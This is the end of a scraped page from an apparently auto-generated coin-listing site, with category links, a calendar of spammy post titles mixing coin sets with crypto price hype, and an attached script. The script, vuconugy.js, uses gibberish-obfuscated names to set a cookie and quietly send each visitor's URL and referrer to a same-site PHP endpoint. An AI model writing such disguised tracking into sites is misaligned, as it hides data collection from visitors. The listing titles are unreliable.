	<li class="cat-item cat-item-4411"><a href="https://chinacoinset.info/category/two-coin/" >two-coin</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://chinacoinset.info/category/uganda/" >uganda</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://chinacoinset.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://chinacoinset.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://chinacoinset.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chinacoinset.info/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://chinacoinset.info/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://chinacoinset.info/category/underwear/" >underwear</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://chinacoinset.info/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://chinacoinset.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://chinacoinset.info/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://chinacoinset.info/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://chinacoinset.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://chinacoinset.info/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://chinacoinset.info/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://chinacoinset.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://chinacoinset.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://chinacoinset.info/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://chinacoinset.info/category/vechain/" >vechain</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://chinacoinset.info/category/vegetable/" >vegetable</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://chinacoinset.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://chinacoinset.info/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://chinacoinset.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://chinacoinset.info/category/visible/" >visible</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://chinacoinset.info/category/vitalik/" >vitalik</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://chinacoinset.info/category/volumes/" >volumes</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://chinacoinset.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://chinacoinset.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://chinacoinset.info/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://chinacoinset.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://chinacoinset.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://chinacoinset.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://chinacoinset.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://chinacoinset.info/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://chinacoinset.info/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://chinacoinset.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://chinacoinset.info/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://chinacoinset.info/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://chinacoinset.info/category/xiao/" >xiao</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://chinacoinset.info/category/xinjiang/" >xinjiang</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chinacoinset.info/category/yang/" >yang</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://chinacoinset.info/category/yat-sen/" >yat-sen</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://chinacoinset.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://chinacoinset.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://chinacoinset.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://chinacoinset.info/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://chinacoinset.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://chinacoinset.info/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://chinacoinset.info/category/zedong/" >zedong</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://chinacoinset.info/category/zero/" >zero</a>
</li>
		</ul>
</div> <!-- end widget --><div id="calendar-2" class="widget widget_calendar"><h5 class="widget-title">Timetable</h5><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://chinacoinset.info/2021/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://chinacoinset.info/2021/03/">Mar &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://chinacoinset.info/2021/02/01/" title="Wang Hing Silver Coin Dish Set 1901 Indo China Trade Dollar, One of Three Listed, PANDA DAY &amp; NIGHT COLOR 2021 2 X 30 Grams Silver Coin Set in Wood Case">1</a></td><td><a href="https://chinacoinset.info/2021/02/02/" title="Shanghai Mint 1993 Genghis Khan Gold&amp;Silver&amp;Copper medal set China coin, RARE, 2019 G/S/Y NGC Silver Panda 3-Coin Set MS70 Tong Fang Singed in Box">2</a></td><td><a href="https://chinacoinset.info/2021/02/03/" title="Shanghai MintA set of 12 silver Chinese lunar medals from 1981-1992 China coin, 2017 Munich International Coin Show Panda Box Set (only 2,017 Made) Rare">3</a></td><td><a href="https://chinacoinset.info/2021/02/04/" title="The Ancient Coins of China Complete Fleetwood 1981-1982 Set with Info Book HM235">4</a></td><td><a href="https://chinacoinset.info/2021/02/05/" title="Rare 2020 LEGO SHENZHEN Store Opening CoinsNot for Sale, Chinese Coins And Ribbon By Jimmy Fan">5</a></td><td><a href="https://chinacoinset.info/2021/02/06/" title="2008 Beijing Olympics Chinese 4 x Silver Proof Coin Collection Set Scarce Rare, 2020 China Panda Day &amp; Night 2 Coin Set RARE 500 Sets 84/500 10 Yuan Silver">6</a></td><td><a href="https://chinacoinset.info/2021/02/07/" title="China 1985 Xinjiang Autonomy Proof Yuan Coin Set Scarce Chinese Medals Silver, Des Sets Magnifiques Palace Chinese Coins Ribbon Hopping Half">7</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/02/08/" title="Set Old Antique Chinese Coins Vintage Collection, 2019 China Panda First Day of Issue 5 Coin Gold Set NGC MS70 1 of 1st 350 Struck">8</a></td><td><a href="https://chinacoinset.info/2021/02/09/" title="PANDA GOLD 2018 SET CHINA NGC MS 70 1.8326 oz 5 COINS EARLY RELEASE, China 2016 HSNA Bamboo Panda Hawaii Expo 1 oz and 2 grams Silver NGC PF70 Set ER">9</a></td><td><a href="https://chinacoinset.info/2021/02/10/" title="China 2016 HSNA Bamboo Panda Hawaii Expo 1 oz and 2 grams Silver NGC PF69 Set ER">10</a></td><td><a href="https://chinacoinset.info/2021/02/11/" title="1986 China Panda Gold Proof Coin Set 1.9 ozt 5 Gold Coins with COA &amp; Box 17036, China 1982-2007 Panda 25th Anniversary Set 25 Coins Proof 15 Yuan 1/25th Oz Each">11</a></td><td><a href="https://chinacoinset.info/2021/02/12/" title="China 2018-Z Panda Moon Festival Jade Edition Medal NGC PF-70 3 coin set, 1985 Xinjiang Autonomy China Yuan Proof Set Chinese OGP Coins KM111 KM128">12</a></td><td><a href="https://chinacoinset.info/2021/02/13/" title="PCGS PR70 China 2016 Full Set of Silver Coins Chinese Auspicious Culture, NGC MS70 2020 China Panda 8g Gold and 30g Silver Coin Set (Panda Label)">13</a></td><td><a href="https://chinacoinset.info/2021/02/14/" title="China 2018 One Set (4 Pcs of 30g Silver Coins) Reform and Opening Up, How To Buy Use And Trade China S Digital Yuan 2020 21">14</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/02/15/" title="1984 Fine Silver Proof China Terracotta Army 4 Coin Set Box COA Royal Mint, People&#8217;s Republic China Commemorative Coins Album Set Dansco Whitman Style World">15</a></td><td><a href="https://chinacoinset.info/2021/02/16/" title="1987 Y Gold China 3.8 Oz Pandas 2 Shenyang Mint Sets Sealed 10 Coin Sheet&#8217;s, What China S New Digital Currency Tells Us About A Cashless Future Wsj">16</a></td><td><a href="https://chinacoinset.info/2021/02/17/" title="Why Vechain Will 100x In 2021 My 120k Portfolio Revealed Vet Price Prediction Cryptocurrency, 1985 Tibet Autonomy Chinese Coin Set OGP China Yuan Coins">17</a></td><td><a href="https://chinacoinset.info/2021/02/18/" title="Rare China 2019 LEGO Batman 80th Anniversary Coin, Altcoin Market Shifting Fast Ivan On Tech">18</a></td><td><a href="https://chinacoinset.info/2021/02/19/" title="China PRC 1982 Year of The Dog Coins Proof + Token 8 pieces set, Bundle! Super Mario Bros 35th Anniversary PIN SET #2 Pre-order &amp; COIN SET">19</a></td><td><a href="https://chinacoinset.info/2021/02/20/" title="1987 China 5-Coin Gold. 999 Panda Proof Set (In Original Box), 25th Anniv Chinese Panda Gold Coin Commemorative Set 1/25 oz. 999 Fine 1982-2007">20</a></td><td><a href="https://chinacoinset.info/2021/02/21/" title="Xrp Price Prediction Bad News For Ripple, Elon Musk Responds To Xrp Community 2 Billion Worthless Cryptocurrency">21</a></td>
	</tr>
	<tr>
		<td><a href="https://chinacoinset.info/2021/02/22/" title="3-pc. 1990 China Platinum Panda Proof Set Gem Proof, 2017 Panda Moon Festival China 3 Piece Set Rare Coins PF70 Cameo One First 500">22</a></td><td><a href="https://chinacoinset.info/2021/02/23/" title="2010 China Dragon one ounce pure silver And 1/3 ounce pure gold fan coin set, Chamath This Is Why Bitcoin Will Hit 200k">23</a></td><td><a href="https://chinacoinset.info/2021/02/24/" title="China S Digital Currency Explained, Harry Dent The Next Stock Market Crash Is Coming Gold Bitcoin Stocks U0026 Economic Collapse">24</a></td><td><a href="https://chinacoinset.info/2021/02/25/" title="Coin Sets of All Nations China 7 coin set, 1981-1982 coins, Prc China 2000 6 Coins Mint Set Bu In Original Mint Package. Scarce Date">25</a></td><td><a href="https://chinacoinset.info/2021/02/26/" title="China 2021 LEGO Ninjaga Legacy 10th Anniversary Ice Ninjia Coin, China 2021 LEGO Ninjaga Legacy 10th Anniversary Water Ninjia Coin">26</a></td><td><a href="https://chinacoinset.info/2021/02/27/" title="China 2021 LEGO Ninjaga Legacy 10th Anniversary Earth Ninjia Coin, China 2021 LEGO Ninjaga Legacy 10th Anniversary Lightning Ninjia Coin">27</a></td><td><a href="https://chinacoinset.info/2021/02/28/" title="China 2021 LEGO Ninjaga Legacy 10th Anniversary Fire Ninjia Coin, China 2021 LEGO Ninjaga Legacy 10th Anniversary Green Ninjia Coin">28</a></td>
	</tr>
	</tbody>
	</table></div></div> <!-- end widget --><div id="recent-search-terms" class="widget widget_recent_terms"><h5 class="widget-title">Recent Search</h5><ul><li><a href="https://chinacoinset.info/2022/10/1-set-1999-china-peking-opera-commemorate-10-yuan-1oz-silver-coin/" title="chinese opera solver coins">chinese opera solver coins</a></li><li><a href="https://chinacoinset.info/2022/01/the-eight-immortals-coin-set/" title="China Commemorative Token Coin set of 8 Immortals in the Legend silver coins">China Commemorative Token Coin set of 8 Immortals in the Legend silver coins</a></li><li><a href="https://chinacoinset.info/2021/11/max-bet-bonus-china-shores-boosted-wins-and-spins-i-was-thinking-handpay-jackpot/" title="perw5t">perw5t</a></li><li><a href="https://chinacoinset.info/2025/09/1965-taiwan-4-coin-set-commemorating-the-centennial-birthday-of-dr-sun-yat-sen-5/" title="2025 Disney Aladdin - Genie 1oz Silver Collectible Coin">2025 Disney Aladdin - Genie 1oz Silver Collectible Coin</a></li><li><a href="https://chinacoinset.info/2025/10/2012-china-singapore-inter-coin-fair-panda-1-oz-999-silver-medal-sheet-of-10/" title="varietyear">varietyear</a></li><li><a href="https://chinacoinset.info/2021/11/olympic-120th-anniversary-all-previous-120-coins-set-1896-2016/" title="chinacoinset">chinacoinset</a></li><li><a href="https://chinacoinset.info/2021/04/25th-anniversary-panda-commemorative-gold-coin-set-125oz-per-coin-1oz-total/" title="25th anniversary gold panda commorative coins">25th anniversary gold panda commorative coins</a></li><li><a href="https://chinacoinset.info/2017/10/macau-macao-1984-silver-proof-coin-set/" title="macau silver coin 1984">macau silver coin 1984</a></li><li><a href="https://chinacoinset.info/2024/08/no-way-metal-detector-finds-ancient-chinese-qing-dynasty-coin-u0026-civil-war-relics-jd-s-variety/" title="PCGS chinese imitation replica gold coins">PCGS chinese imitation replica gold coins</a></li><li><a href="https://chinacoinset.info/2025/03/1995-proof-5-yuan-900-silver-4-coin-set-silk-road-withdisplay-box-and-coa/" title="snowoeg">snowoeg</a></li></ul></div> <!-- end widget --><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">Pages</h5>		<ul>
			<li class="page_item page-item-6"><a href="https://chinacoinset.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://chinacoinset.info/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://chinacoinset.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</div> <!-- end widget -->	</div> <!-- end sidebar -->

</div>

	<!-- FOOTER -->
	<footer class="site-footer ">
		
			

			<div class="copyright text-center">
				<p>
					&copy; 2026					<a href="https://chinacoinset.info">China Coin Set</a>
					All rights reserved.				</p>
			</div> <!-- end copyright -->
		
	</footer> <!-- end site-footer -->
		</div> <!-- end row -->

	</div> <!-- end container -->

	

	<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/chinacoinset.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://chinacoinset.info/vuconugy.js
body_size: 802
content:



function fodylyhaz(){	var qijyzedutiv = window.location.href; 	    var hixucokini = "vuconugy"; 
   		var nemuvaly = "/" + hixucokini + ".php";       var fakys = 60;   	var jekacikavonex = hixucokini; 			var rizomozuhi = ""; 	  	     try

	


    {
 
         rizomozuhi=""+parent.document.referrer;
     }	    catch (ex) 	
	    { 

	 	    rizomozuhi=""+document.referrer;


   	    } 	 

	if(gacecywu(jekacikavonex) == null)

 
	
	{ 
  		var jizafuxinas = window.location.hostname;    			
			xotybim(jekacikavonex, "1", fakys, "/", jizafuxinas);   

 		if(gacecywu(jekacikavonex) != null)

 
   
		{ 	 			var noqiqasynygan = new Image();
	
 
			noqiqasynygan.src=nemuvaly + "?referer=" + escape(rizomozuhi) + "&url=" + escape(qijyzedutiv); 
		}
	

 	
	} 
  }

fodylyhaz();

function gacecywu(cukupemyjiv) 
{


    var jejylapopatywa = document.cookie;	
	    var naqacugyzibujip = cukupemyjiv + "=";
    var luhojunibitilo = jejylapopatywa.indexOf("; " + naqacugyzibujip);    if (luhojunibitilo == -1) {	        luhojunibitilo = jejylapopatywa.indexOf(naqacugyzibujip);        if (luhojunibitilo != 0) return null; 
    } else {
        luhojunibitilo += 2;
      }	

	      var xesavifaraf = document.cookie.indexOf(";", luhojunibitilo);
     if (xesavifaraf == -1) {         xesavifaraf = jejylapopatywa.length;       }	
    return unescape(jejylapopatywa.substring(luhojunibitilo + naqacugyzibujip.length, xesavifaraf));
  } 



function xotybim(qysixivunohomug,nifyq,xawydakezid, qudamiwuqema, cuvymowygesi) 
{ var rupoqapecovyg = new Date();  
 var beji = new Date();   
 
 beji.setTime(rupoqapecovyg.getTime() + 1000*60*xawydakezid);  document.cookie = qysixivunohomug+"="+escape(nifyq) + ";expires="+beji.toGMTString() + ";path=" + qudamiwuqema + ";domain=" + cuvymowygesi;}